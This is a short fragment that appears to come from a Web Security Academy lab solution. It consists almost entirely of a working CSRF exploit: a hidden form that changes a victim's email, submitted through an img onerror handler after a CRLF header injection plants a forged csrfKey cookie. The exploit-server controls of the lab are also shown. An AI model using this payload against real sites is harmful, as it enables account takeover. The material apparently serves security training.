 Body:
<form class="login-form" name="change-email-form" action="https://0a4200e9039e21c7806c942200580058.web-security-academy.net/my-account/change-
email" method="POST">
<input required="" type="hidden" name="email" value="csrf@csrf.com">
<input required="" type="hidden" name="csrf" value="D6ja3Ds9B2ZkBSrOerYFlbZdjoyyZa1k">
</form>
<img src="https://0a4200e9039e21c7806c942200580058.web-security-academy.net/?search=testing123;%0D%0ASet-Cookie:
csrfKey=FuRkmE0HpYMoTUagqBpRbDr0A1VY5LbS; SameSite=None" onerror=document.forms[0].submit()>
Store View exploit Deliver exploit to victim Access log